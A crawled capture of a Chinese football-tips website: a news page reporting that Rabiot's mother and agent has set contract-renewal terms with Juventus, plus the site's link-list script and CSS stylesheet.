

--- FILE ---
content_type: text/html
request_url: http://sy2288.com/html/yijiatu/8400.html
body_size: 2615
content:
<!DOCTYPE html>
<html>



<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>足球推介-足球推荐-足球预测-足球分析-足球贴士-足球专家内幕</title>
<meta name="keywords" content="足球推介,足球推荐,足球爆料,足球分析,足球贴士,足球免费心水,足球赛前预测,足球专家内幕" />
<meta name="description" content="本网站云集权威的足球推介专家,为球迷用户提供每日足球赛前预测,足球分析,足球贴士,足球推荐,足球爆料,足球免费心水,足球专家内幕等资讯内容." />
<link href="/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/news.css" rel="stylesheet" type="text/css">
<SCRIPT type="text/javascript" src="/js/jquery.min.js"></SCRIPT>

<script type="text/javascript" src="/js/jquery.knob.js"></script>
<SCRIPT type="text/javascript" src="/js/swiper.min.js"></SCRIPT>
<SCRIPT type="text/javascript" src="/js/main.js"></SCRIPT>

</head>




<body>

<div class="header">
<div class="headerbg"></div>
<div class="headerbx">
<div class="wrap2">
	<div class="logo"><a href="/"></a></div>
	<div class="nav">
		<a href="/"><em></em>首 页<i></i></a>
		<a href="/tips.asp" >足球推荐<i></i></a>

		<a href="/more.asp" >专家推荐<i></i></a>
		<a href="/live.asp"  target="_blank">即时比分<i></i></a>
		<a href="/odds.asp"  target="_blank">即时赔率<i></i></a>
		<a href="/help.asp"  target="_blank">帮助<i></i></a>
        <a href="/qiand.asp" >签到<i></i></a>
	</div>
	<div class="act">
		
<a href="/qiand.asp"  >签到<i></i></a>
		
	</div>
</div>
</div>
</div>




























<div class="wrap">	
	<div class="newsinfo">
		<h1>全市场拉比奥特经纪人抵达孔蒂纳萨向尤文开出明确续约条件</h1>
		<div class="date">2023/1/19 12:19:56</div>
		<div class="content">
                
                          <p class="biaoqian">      <!--                                          -->  </p>      <p style="text-align: center;"></p><p><br/></p><p>1月18日讯 据全市场网报道，拉比奥特的母亲兼经纪人维罗妮克已经抵达孔蒂纳萨，并开出了续约条件。</p><p><br/></p><p>报道称，拉比奥特与尤文图斯的现有合同将在今夏到期，尤文图斯希望与他完成续约，但是由于拉比奥特方面对续约待遇要价过高，双方的续约谈判没能取得较大进展。</p><p><br/></p><p>今天，拉比奥特的母亲兼经纪人已经抵达孔蒂纳萨，并与尤文高层进行了会面。会面中，她向尤文开出了明确的续约条件。现在来看，尤文想续约拉比奥特依然很困难，拉比奥特可能在赛季结束后自由身离队。</p><p><br/></p>                    
                
                </div>
	</div>
	<div class="nextprivew">
		<span>上一条：<a href="/html/tounews/8399.html" >英超官方祝贺瓜帅达成执教生涯500场里程碑，胜率高达76。</a></span>
		<span>下一条：<a href="/html/superstrategy/8401.html" >[华体网波经]竞彩推荐低迷马竞有望止颓？</a></span>
	</div>
</div>








<div class="link">
<div class="wrap">
<div class="tit"><span>友情连接</span><i></i><p>Alliance<br/>Forum</p></div>
<div class="con"><script src="/tx_link.asp"></script></div>
</div>
</div>

<div class="footer">
<div class="wrap">

<div class="line"><i></i></div>

<div class="tel">
<div class='icon'></div>
<div class='text'>
<h2>客服热线<span>|&nbsp;&nbsp;customer service hotline</span></h2>
<div class='vc'><script src="/js/tel.js"></script></div>
</div>
<div class='hx'></div>
</div>
<div class="chat">
<span>扫一扫</span>加客服微信
</div>

<div class="desc">
<p>本网站提供的资料仅供参考，各网友须留意本身所处地区及相关法律，在任何情况下引致触犯所属地区之法律，网友须自行承担责任。国内人士请遵照中华人民共和国相关法律，切勿参与赌博触犯法例，本网络所有内容纯属资讯性质，本网站提供之资料仅供瀏览者作参考用途，因资料上的差异或遗漏而导致使用者有任何损失，瀏览者须自行承担一切责任，
其一切后果本网站恕不负责！</p>
</div>
</div>
</div>

<div class="copyright">
<div class="wrap">
<img src="/images/icon_cpylogo.png"/>&nbsp;&nbsp; |&nbsp;&nbsp; Powered by   帕菲尔社区 sy2288.com&nbsp;&nbsp;&nbsp;&nbsp;<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1280550439&web_id=1280550439"></script> 帕菲尔<a  id="totop">TOP</a>
</div>
</div>







</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://sy2288.com/tx_link.asp
body_size: 784
content:
document.writeln('<a href="http://www.bt7099.com/"   target=_blank> 新2网址大全</a>');document.writeln('<a href="http://he1088.com"   target=_blank> 丰收足球</a>');document.writeln('<a href="http://www.uu3099.com/tips.asp"   target=_blank> 皇冠足球</a>');document.writeln('<a href="http://www.qq3099.com/tips.asp"   target=_blank> 阳光球讯</a>');document.writeln('<a href="http://www.uu2099.com/tips.asp"   target=_blank> 滴滴球讯</a>');document.writeln('<a href="http://www.bb2612.com/tips.asp"   target=_blank> 欢乐体育</a>');document.writeln('<a href="http://www.hk4728.com/tips.asp"   target=_blank> 香江体育</a>');document.writeln('<a href="http://www.sy2288.com/tips.asp"   target=_blank> 帕菲尔</a>');document.writeln('<a href="http://www.bx9099.com/"   target=_blank> 天涯体育网</a>');document.writeln('<a href="http://www.bx8099.com/tips.asp"   target=_blank> 皇家足球</a>');document.writeln('<a href="http://www.xk2288.com/tips.asp"   target=_blank> 星空体育</a>');document.writeln('<a href="http://www.bb3022.com"   target=_blank> 宝岛足球</a>');document.writeln('<a href="http://www.zs3515.com/tips.asp"   target=_blank> 钻石硬料</a>');document.writeln('<a href="http://www.xb2088.com"   target=_blank> 新波足球网</a>');document.writeln('<a href="http://www.qq23456.com/tips.asp"   target=_blank> 保利体育</a>');document.writeln('<a href="http://www.zq13800.com/tips.asp"   target=_blank> 易宝足球</a>');document.writeln('<a href="http://www.cd6088.com"   target=_blank> 财达球讯</a>');document.writeln('<a href="http://yq8088.com"   target=_blank> 易起足球</a>');document.writeln('<a href="http://www.ee1099.com/"   target=_blank> 五湖四海足球吧</a>');document.writeln('<a href="http://www.ws2211.com/tips.asp"   target=_blank> 伟胜网</a>');document.writeln('<a href="http://www.uu1099.com/tips.asp"   target=_blank> 波坛世界</a>');document.writeln('<a href="http://www.cc8250.com/tips.asp"   target=_blank> 华夏体讯</a>');document.writeln('<a href="http://mm6088.com/tips.asp"   target=_blank> 球域网</a>');document.writeln('<a href="http://www.qd3618.com/tips.asp"   target=_blank> 新起点体育</a>');document.writeln('<a href="http://www.bx6699.com/tips.asp"   target=_blank> 步行者体育</a>');document.writeln('<a href="http://www.dv7788.com/tips.asp"   target=_blank> 非凡足球</a>');

--- FILE ---
content_type: text/css
request_url: http://sy2288.com/css/style.css
body_size: 12149
content:
BODY {
	BACKGROUND:#fff;FONT-SIZE: 12px;FONT-FAMILY:arial,microsoft yahei;margin:0;padding:100px 0 0 0;
}
html,body{width:100%;min-width:1200px;}
dl,dt,dd,ul,li,h1,h2,h3,h4,h5,form,p,a,em,i,span{padding:0;margin:0;list-style:none;}
table,th,td{border-collapse:collapse;}
A:link {COLOR: #000000; TEXT-DECORATION: none;outline:none;}
A:visited {	COLOR: #000000; TEXT-DECORATION: none}
A:hover {COLOR: #ff0000; TEXT-DECORATION: underline}
input,button{outline:none;-webkit-appearance: none;appearance: none;}
input{-webkit-box-shadow: 0 0 0px 1000px #fff inset;background:transparent;box-shadow: 0 0 0px 1000px #fff inset;}
input::-ms-clear,input::-ms-reveal{display:none;}
input::-webkit-search-cancel-button{ display: none;}

#banner{height: 600px;margin-top:0px;overflow:hidden;width:100%;position:absolute;left:0;top:0;z-index:50;min-width:1200px;}
#banner .swiper-container {width: 100%;height: 600px;}
#banner .swiper-slide {
text-align: center;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;
}
#banner .swiper-pagination-bullet{background:#fff;opacity:1;width:12px;border-radius:5px;height:5px;}
#banner .swiper-pagination-bullet-active{background:#f60;width:25px}
#banner .swiper-slide1{background:url(../images/banner1.jpg) no-repeat center;}
#banner .swiper-slide2{background:url(../images/banner2.jpg) no-repeat center;}
#bannerline{height:500px;}
#banner .swiper-button{width:60px;height:60px;background-color:#FFB800;border-radius:50%;background-size:16px;opacity:.6;display:none;}
#banner .swiper-button:hover{opacity:1;}
#banner:hover .swiper-button{display:block;}
#banner .swiper-button-next{}
#banner .swiper-button-prev{}

.wrap{width:1200px;margin:0 auto;overflow:hidden;}
.wrap2{width:1200px;margin:0 auto;}

.header,.headerbg,.headerbx{height:100px;width:100%;position:fixed;left:0;top:0;z-index:100;}
.headerbg{background:#ddd;opacity:.2;z-index:101;}
.headerbx{z-index:102;}
.headerfx .headerbg{display:none;}
.header .logo{width:230px;height:70px;float:left;margin:10px 0;background:url(../images/logo.png) no-repeat center;}
.header .nav{height:100px;overflow:hidden;float:left;width:760px;margin:0px 0 0 40px;}
.header .nav a{display:inline-block;height:100px;line-height:100px;float:left;color:#333;padding:0 30px;font-size:18px;text-align:center;}
.header .nav a em{display:inline-block;}
.header .nav a i{display:none;height:2px;background:#004a86;margin-top:-35px;}
.header .nav a.current{background:#FFB800;color:#fff;text-decoration:None;}
.header .nav a:hover{text-decoration:none;}
.header .nav a:hover i{display:block;}
.header .act{float:right;margin:20px 0px 0 0;width:147px;height:50px;line-height:50px;position:relative;font-size:16px;text-align:center;
	color:#FFB800;;}
.header .act .tplg{width:38px;height:38px;margin-top:10px;display:block;float:right;border-radius:50%;background:#004a86 url(../images/icon_u.png) no-repeat center;background-size:24px;}
.header .act .actak,.header .act .lg{display:inline-block;color:#004a86;}
.header .act .actak:hover,.header .act .lg:hover{text-decoration:none;opacity:.8;}
.header .act .lg{width:80px;padding:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:20px;vertical-align:-20px;background:#004a86;border-radius:30px;}
.header .act:hover .tpinlgbx{display:block;}
.headerfx .headerbx{background:#fff;box-shadow:0 1px 2px #999;}
.header_w .logo{background-image:url(../images/logo_w.png);}
.header_w .nav a{color:#000;}
.headerfx .logo{background-image:url(../images/logo.png);}

.tpinlgbx{width:300px;border-radius:0px;background:#fff;text-align:left;font-size:12px;position:absolute;top:52px;left:-200px;z-index:100;overflow:hidden;
box-shadow:0 0 5px #999;display:none;}
.tpinlgbx p{text-align:center;font-size:18px;color:#666;line-height:60px;background:#eee;margin-bottom:10px;}
.tpinlgbx .info{background:url(../images/logo_u.png) no-repeat top left;padding-left:60px;margin:20px 30px;}
.tpinlgbx .name{font-size:22px;color:#000;margin:0px 0px 6px 0;line-height:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:bold;}
.tpinlgbx .ds{margin:0px 0 0 0px;overflow:hidden;line-height:25px;color:#ff9000;font-size:20px;font-weight:bold;}
.tpinlgbx .ds span{color:#666;font-size:12px;margin-right:8px;display:inline-block;font-weight:normal;vertical-align:2px;}
.tpinlgbx .dssm{margin-left:0px;color:#999;line-height:20px;}
.tpinlgbx ul{overflow:hidden;margin:30px 30px 20px 30px;}
.tpinlgbx li{line-height:40px;height:40px;width:48%;float:left;margin-bottom:15px;}
.tpinlgbx li:nth-child(2n){float:right;}
.tpinlgbx li a{display:block;padding:0;color:#fff;font-size:14px;border:solid 0px #6ca701;text-align:center;background:#83afd3;}
.tpinlgbx li a:hover{text-decoration:None;background:#69a3d2;}
.tpinlgbx li i{display:inline-block;width:20px;height:20px;margin-right:5px;vertical-align:-5px;}
.tpinlgbx li i.a1{background:url(../images/icon_u2.png) no-repeat center;background-size:18px;}
.tpinlgbx li i.a2{background:url(../images/icon_u4.png) no-repeat center;background-size:18px;}
.tpinlgbx li i.a3{background:url(../images/icon_u3.png) no-repeat center;background-size:18px;}
.tpinlgbx li i.a4{background:url(../images/icon_u1.png) no-repeat center;background-size:18px;}
.tpinlgbx .exit{text-align:center;height:50px;line-height:50px;font-size:14px;color:#999;background:#ededed;cursor:pointer;}
.tpinlgbx .exit i{display:inline-block;margin-right:3px;vertical-align:-8px;
	width:25px;height:25px;border-radius:50%;display:none;}
.tpinlgbx .exit:hover{background:#ddd;color:#666}

.link{background:#f6f6f6;overflow:hidden;padding:40px 0;color:#fff;}
.link .tit{height:50px;position:relative;margin-bottom:10px;text-align:center;}
.link .tit i{display:block;width:10px;height:1px;background:#999;position:absolute;left:0;top:18px;}
.link .tit p{display:block;width:50px;height:20px;color:#999;position:absolute;left:20px;top:10px;font-size:9px;text-align:left;line-height:10px;}
.link .tit span{display:inline-block;width:140px;background:#848484;height:40px;text-align:center;line-height:40px;font-size:14px;border-radius:30px;}
.link .tit span:hover{background:#c00;color:#fff;}
.link .con{font-size:13px;line-height:24px;padding:15px 0;color:#eee;width:105%;}
.link .con i{display:none;}
.link .con a{color:#666;display:block;margin:0;padding:0 5px 0 15px;margin-right:25px;height:30px;overflow:hidden;float:left;width:133px;border-right:solid 1px #dedede;}
.link .con a:hover{text-decoration:none;color:#000;}

.footer{background:#F4A300;color:#FFF;font-size:13px;padding:40px 0;line-height:28px;}
.footer a{color:#7c7c7c;}
.footer .line{height:40px;border-bottom:solid 1px #444;margin-bottom:50px;}
.footer .line i{display:block;width:100px;height:40px;border-bottom:solid 1px #ddd;background:url(../images/logo_fot.png) no-repeat;background-size:96px;}
.footer .line i:hover{background-image:url(../images/logo.png)}
.footer .tel{width:350px;float:left;}
.footer .tel .icon{width:55px;height:55px;margin:6px 10px 0 0;float:Left;background:#fff url(../images/icon_tel.png) no-repeat center;border-radius:50%;}
.footer .tel .text{width:260px;float:left;}
.footer .tel .text h2{font-size:14px;font-weight:normal;margin:0 0 3px 3px;}
.footer .tel .text h2 span{font-size:10px;display:inline-block;margin-left:6px;}
.footer .tel .text .vc{font-size:42px;color:#fff;}
.footer .tel .hx{width:1px;height:50px;float:right;background:#333;margin-top:10px;display:none;}
.footer .tel:hover .text .vc{color:#c00;}
.footer .tel:hover .icon{background-color:#c00;}
.footer .tel:hover .text h2{color:#fff;}
.footer .chat{width:80px;float:left;height:69px;border:solid 1px #444;font-size:12px;line-height:20px;color:#ccc;
	background:url(../images/chat.jpg) no-repeat center left;background-size:70px;padding-left:80px;}
.footer .chat span{display:block;margin-top:15px;}
.footer .desc{float:right;width:650px;text-align:left;line-height:20px;font-size:12px;}
.footer .desc:hover{color:#fff;}
.footer .desc p{display:inline-block;}
.copyright{background:#141414;height:50px;line-height:50px;font-size:12px;color:#5e5e5e}
.copyright .wrap{background:url(../images/cpybg.png) no-repeat center right;}
.copyright img{vertical-align:-3px;}
.copyright:hover,.copyright:hover a{color:#fff;}
.copyright a{color:#5e5e5e;}

.btmnav{margin-top:20px;clear:both;overflow:hidden;text-align:center;}
.btmnav span{display:inline-block;margin:0 5px;width:75px;height:33px;background:url(../images/bg_icon_footer.png) no-repeat top;opacity:.1}
.btmnav span.nav1{background-position:0 0;width:35px;}
.btmnav span.nav2{background-position:-50px 0;width:65px;}
.btmnav span.nav3{background-position:-130px 0;}
.btmnav span.nav4{background-position:-227px 0;}
.btmnav span.nav5{background-position:-322px 0;}
.btmnav span:hover{opacity:1}

.hdmian{margin-top:40px;}


.dcpan{overflow:hidden;margin-top:60px;}
.dcpan .hmtit{overflow:hidden;margin-bottom:40px;background:#004a86;text-align:center;}
.dcpan .hmtit a{line-height:95px;font-size:18px;font-weight:bold;color:#fff;text-align:center;}
.dcpan .hmtit a i{display:inline-block;width:50px;height:50px;vertical-align:-20px;margin-right:15px;background:url(../images/icon_mf.png) no-repeat center;background-size:60px;}
.dcpan .hmtit a.curr,.dcpan .hmtit a:hover{text-decoration:none;}
.dcpan .item{overflow:hidden;}
.dcpan .itemhide{display:none;}
.dcbx{margin-top:0px;overflow:hidden;border-left:0;border-right:0;}
.dcbx dl{height:55px;background:#f6f6f6;line-height:55px;text-align:center;font-size:14px;color:#474747;overflow:hidden;}
.dcbx dt{width:380px;float:left;background:#b5d8f4 url(../images/icon_fb.png) no-repeat right top 10px;text-align:left;padding-left:30px;}
.dcbx dt.st4{background-image:url(../images/bkballbg.png)}
.dcbx dt span{display:inline-block;margin-left:6px;}
.dcbx dt i{font-style:normal;}
.dcbx dt em{display:inline-block;margin:0 5px 0 10px;}
.dcbx dd{float:left;text-align:left;}
.dcbx dd.bf{width:70px}
.dcbx dd.pk{width:220px;text-align:left;margin-left:120px;}
.dcbx dd.tj{width:300px;text-align:left; padding-left: 120px}
.dcbx dd.jg{width:135px;float:right;text-align:center;}
.dcitem{text-align:center;overflow:hidden;font-size:14px;height:82px;color:#545454;}
.dcitem .lf{width:410px;float:left;height:80px;border-right:solid 1px #f8f8f8;position:relative;}
.dcitem .lf .vs{display:block;width:20px;height:20px;line-height:20px;border-radius:50%;background:#b5d8f4;font-size:12px;
	color:#fff;border:solid 3px #fff;position:absolute;left:50%;margin-left:-11px;top:28px;}
.dcitem .fg{height:40px;font-size:14px;border-bottom:solid 1px #eee;}
.dcitem .fg div{height:40px;line-height:40px;width:50%;overflow:hidden;float:left;}
.dcitem .bf{height:40px;font-size:20px;color:#949494;}
.dcitem .bf div{height:40px;line-height:40px;width:50%;overflow:hidden;float:left;}
.dcitem .bf span{font-weight:bold;}
.dcitem .bf span.da{color:#f00;}
.dcitem .pk{width:180px;height:80px;line-height:80px;float:left;border-right:solid 1px #f8f8f8;font-size:16px;text-align:left;margin:0 40px 0 120px;color:#666;}
.dcitem .pk div{height:55px;line-height:55px;border-bottom:solid 1px #ddd;}
.dcitem .tj{width:300px;font-size:16px;color:#ff9000;font-weight:bold;float:left;text-align:left;line-height:80px;border-right:solid 1px #f8f8f8;}
.dcitem .tj i{display:inline-block;background:url(../images/icon_tk.png) no-repeat center left;font-size:14px;padding-left:25px;font-style:normal;color:#333;font-weight:normal;}
.dcitem .tj em{display:inline-block;margin:0 12px;color:#ccc;font-weight:normal;font-size:18px;}
.dcitem .jg{width:135px;line-height:80px;float:right;font-weight:bold;font-size:20px;color:#fff;}
.dcitem .jg span{color:#fff;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;margin:20px auto;border-radius:50%;}
.dcitem .jg span.y{background:#ff9000;}
.dcitem .jg span.h{background:#080;}
.dcitem .jg span.d{background:#09f;}
.dcitem .jg span.f{background:#666;}
.dcitem:hover{background:#fcfcfc;}

.dchis{text-align:center;color:#5c5c5c;background:#f8f8f8;font-size:16px;margin:10px 0;padding:30px 0;overflow:hidden;}
.dchis em{font-style:normal;margin-right:10px;font-weight:bold;}
.dchis a{opacity:.9}
.dchis span{display:inline-block;width:30px;height:30px;border-radius:3px;line-height:30px;text-align:center;color:#fff;margin:0 1px;}
.dchis span.y{background:#ff9000;}
.dchis span.h{background:#080;}
.dchis span.d{background:#09f;}
.dchis span.f{background:#666;}
.dchis a:hover{text-decoration:none;opacity:1}

.dcbxmore{display:none;}
.freemorebx{height:32px;border-bottom:solid 1px #eee;margin-top:40px;}
.freemore{text-align:center;line-height:32px;height:32px;width:270px;font-size:14px;color:#666;margin:0 auto;background:url(../images/morebg.png) no-repeat;}
.freemore:hover{color:#333;cursor:pointer;}
.tipstr{text-align:center;line-height:60px;color:#797979;font-size:14px;}

.zjpan{margin-bottom:40px;}
.zjpan .hmtit{background:#fd911a;}
.zjpan .hmtit a i{background:url(../images/icon_hg.png) no-repeat center;background-size:40px;vertical-align:-15px;}
.zjpan dt{width:380px;float:left;background:#ffdab1 url(../images/icon_fb2.png) no-repeat right top 10px;text-align:left;padding-left:30px;}
.zjpan dd.pk{width:100px;margin-left:20px;}
.zjpan dd.ds{width:90px;margin-left:20px;}
.zjpan dd.sl{width:90px;margin-left:20px;}
.zjpan dd.jg{text-align:left;}
.zjpan .dcitem .lf .vs{background:#ffdab1}
.zjpan .dcitem .pk{width:100px;margin:0 0 0 20px;}
.zjpan .dcitem .ds{width:90px;margin:0 0 0 20px;height:80px;line-height:80px;float:left;text-align:left;color:#f00;font-size:16px;font-weight:bold;}
.zjpan .dcitem .sl{width:95px;margin:0 0 0 15px;height:80px;line-height:30px;float:left;text-align:left;color:#f90;font-size:16px;font-weight:bold; padding-top: 28px;}
.zjpan .dcitem .sl div{width:37px;height:34px;margin:13px 0 0;background:url(../images/icon_sl.png) no-repeat center;position:relative;}
.zjpan .dcitem .sl div span{display:block;width:37px;height:10px;margin:0;background:url(../images/icon_sl2.png) no-repeat center bottom;position:absolute;left:0;bottom:0;}
.zjpan .dcitem .tj .sj{color:#ff9000;}
.zjpan .dcitem .tj .dy{color:#fff;background:#ff9000;font-weight:normal;border:solid 1px #ff9000;padding:5px 15px;border-radius:5px;font-size:14px;}
.zjpan .dcitem .tj .dy:hover{background:#fff;color:#ff9000;}
.zjpan .dcitem .tj .zj{color:#666;display:inline-block;font-weight:normal;background:url(../images/icon_tj.png) no-repeat center left;background-size:24px;padding-left:30px;}
.zjpan .dcitem .tj a:hover{text-decoration:None;}
.zjpan .dcitem .jg span{margin:20px 0;float:left;}
.zjpan .dcitem .jg i{display:inline-block;width:30px;height:35px;margin-top:22px;background:url(../images/icon_fan.png) no-repeat center;background-size:100%;}
/*.zjpan .dcitem:hover{background:#faf6f1}*/



.loginpan{width:700px;height:430px;background:#fff;position:fixed;left:50%;top:18%;margin-left:-350px;z-index:1000;box-shadow:0 0 40px #666;}
.loginbx{padding:0 0px;}
.loginbx h3{font-size:18px;text-align:center;font-weight:Normal;color:#fff;background:#f0f0f0;margin:0 0 0px 0;height:55px;line-height:55px;position:relative;border-bottom:solid 2px #b0b0b0;}
.loginbx h3 i{display:block;cursor:pointer;width:30px;height:30px;line-height:30px;background:#9d9d9d;color:#fff;text-align:center;position:absolute;top:0;right:0;font-style:normal;}
.loginbx h3 i:hover{background-color:#888;}
.loginbx h3 span{display:block;width:50%;float:left;height:55px;cursor:pointer;border-bottom:solid 2px #b0b0b0;color:#939393;font-size:14px;}
.loginbx h3 span:hover{opacity:.8}
.loginbx h3 span:nth-child(1){border-color:#004a87;color:#004a87;}
.lgppbox{width:360px;margin:0 auto;position:relative;display:block;}
.lgppbox input{display:block;width:280px;height:48px;text-align:left;background:#f0f0f0;border:0;font-size:14px;margin-bottom:10px;outline:none;font-size:16px;padding:0 40px;
-webkit-box-shadow: 0 0 0px 1000px #f0f0f0 inset;background:transparent;box-shadow: 0 0 0px 1000px #f0f0f0 inset;border-radius:30px;
}
.lgppbox input:focus{border-color:#ccc;}
.lgppbox input.t1{background:url(../images/icon_name.png) no-repeat center right 10px;}
.lgppbox input.t2{background:url(../images/icon_pwd.png) no-repeat center right 10px;}
.lgppbox button{width:100%;height:50px;background:#004a87;transition: 0.5s all;color:#fff;font-size:16px;margin:10px 0 10px 0;border:0;outline:none;border-radius:30px;}
.lgppbox button:hover{cursor:pointer;opacity:.8}
.lgpptips{height:50px;font-size:14px;text-align:center;color:#f00;line-height:50px;margin:10px 0;}
.lgppbox .icon{display:block;width:22px;height:22px;position:absolute;right:30px;}
.lgppbox .icon1{background:url(../images/icon_name.png) no-repeat center;top:12px;z-index:0;}
.lgppbox .icon2,.lgppbox .icon3{background:url(../images/icon_pwd.png) no-repeat center;top:70px;z-index:0;}
.contactbx{background:#fff;padding:18px 30px;overflow:hidden;}
.contactbx .chat{width:75px;float:left;line-height:35px;font-size:14px;overflow:hidden;text-align:center;}
.contactbx .chat img{width:75px;height:75px;display:block;}
.contactbx{text-align:center;font-size:14px;color:#ccc;margin-top:20px;}
.contactbx .t{color:#999;display:inline-block;margin:0 5px 0 0;background:url(../images/icon_kf.png) no-repeat center left;padding-left:30px;background-size:20px;}
.contactbx .c{color:#666;display:inline-block;margin:0 0 0 5px;}
.rgppbox{display:none;width:620px;}
.rgppbox input{width:260px;}
.rgppbox input.t3{width:150px;}
.rgppbox img{position:absolute;top:190px;left:240px;}
.rgppbox ul{width:240px;position:absolute;top:0;right:0;}
.rgppbox li{height:50px;margin-bottom:10px;color:#999}
.rgppbox .icon{right:300px;}
.rgppbox .icon3{top:130px}
.rgppbox button{background:#c00;}
.loginpan2{height:530px;}
.loginpan2 h3 span:nth-child(1){border-color:#b0b0b0;color:#939393;}
.loginpan2 h3 span:nth-child(2){border-color:#c00;color:#c00;}
.loginpan2 .lgppbox{display:none;}
.loginpan2 .rgppbox{display:block;}


.inlogpan{width:330px;float:left;border:solid 1px #eee;background:#a2cc41;}
.inlogpan h2{font-size:18px;color:#ff9000;line-height:65px;text-align:center;margin-bottom:10px;background:#6ca701;color:#fff;font-weight:normal;}
.inlgbx{padding:20px 30px;height:299px;overflow:hidden;}
.inlgbx .info{background:url(../images/icon_hat.png) no-repeat center left;background-size:60px;padding-left:78px;}
.inlgbx .name{text-align:left;font-size:22px;color:#fff;height:40px;line-height:40px;margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.inlgbx .ds{margin:0px 0 3px 0px;overflow:hidden;line-height:25px;color:#c00;font-size:18px;font-weight:bold;}
.inlgbx .ds span{color:#666;vertical-align:2px;font-size:12px;margin-right:8px;display:inline-block;font-weight:Normal;}
.inlgbx .dssm{margin-left:0px;color:#fff;}
.inlgbx ul{overflow:hidden;margin:30px 0 20px 0;}
.inlgbx li{line-height:40px;height:40px;width:48%;float:left;margin-bottom:10px;}
.inlgbx li:nth-child(2n){float:right;}
.inlgbx li a{display:block;padding:0;color:#fff;font-size:16px;border:solid 0px #6ca701;text-align:center;background:#a6d736;}
.inlgbx li a:hover{text-decoration:None;background:#739722;}
.inlgbx li i{display:inline-block;width:20px;height:20px;margin-right:5px;vertical-align:-5px;}
.inlgbx li i.a1{background:url(../images/icon_u1.png) no-repeat center;background-size:18px;}
.inlgbx li i.a2{background:url(../images/icon_u2.png) no-repeat center;background-size:18px;}
.inlgbx li i.a3{background:url(../images/icon_u3.png) no-repeat center;background-size:18px;}
.inlgbx li i.a4{background:url(../images/icon_u4.png) no-repeat center;background-size:18px;}
.inlgbx li i.a5{background:#e1ffab url(../images/icon_u6.png) no-repeat center;background-size:10px;border-radius:50%;}
.inlgbx li i.a6{background:#e1ffab url(../images/icon_u5.png) no-repeat center;background-size:10px;border-radius:50%;}
.inlgbx .exit{text-align:center;height:50px;line-height:50px;font-size:16px;color:#666;background:#fff;cursor:pointer;}
.inlgbx .exit i{display:inline-block;font-size:22px;font-style:normal;margin-right:6px;vertical-align:-1px;
	width:25px;height:25px;text-align:center;line-height:22px;background:#ccc;color:#fff;border-radius:50%;}
.inlgbx .exit:hover{background:#eee;color:#666}




.zjbox{background:#f0f7e3;overflow:hidden;padding:20px 0 60px 0;margin-top:50px;}
.zjbox .hmtit{text-align:center;line-height:50px;margin:40px 0;}
.zjbox .hmtit em{display:inline-block;width:50px;height:50px;border:solid 1px #ff9000;background:#ff9000 url(../images/icon_zj.png) no-repeat center;border-radius:50%;vertical-align:-20px;}
.zjbox .hmtit a{display:inline-block;width:245px;height:50px;margin-left:12px;border:solid 1px #ff9000;transition: 0.5s all;font-size:20px;color:#ff9000;border-radius:30px;}
.zjbox .hmtit a.curr,.zjbox .hmtit a:hover{background:#ff9000;color:#fff;text-decoration:none;}
.zjbox .hmtit a i{display:inline-block;width:26px;height:26px;vertical-align:-5px;margin-right:8px;}
.zjbox .hmtit a i.fb{background:url(../images/icon_fb_h.png) no-repeat center;background-size:100%;}
.zjbox .hmtit a i.bb{background:url(../images/icon_bb_h.png) no-repeat center;background-size:100%;}
.zjbox .hmtit a:hover i.fb,.zjbox .hmtit a.curr i.fb{background:url(../images/icon_fb.png) no-repeat center;background-size:100%;}
.zjbox .hmtit a:hover i.bb,.zjbox .hmtit a.curr i.bb{background:url(../images/icon_bb.png) no-repeat center;background-size:100%;}
.zjbox .itemhide{display:none;}
.zjboxcm{margin:0}

.zjlist{text-align:center;padding:30px 0 60px 0;overflow:hidden;}
